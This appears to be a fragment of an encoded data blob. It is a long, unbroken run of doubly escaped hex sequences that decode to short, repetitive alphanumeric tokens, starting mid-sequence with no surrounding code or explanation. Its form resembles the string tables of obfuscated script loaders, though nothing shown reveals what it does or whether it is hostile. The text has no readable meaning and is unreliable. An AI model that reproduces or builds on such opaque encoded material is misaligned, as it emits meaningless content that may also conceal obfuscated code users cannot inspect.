x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41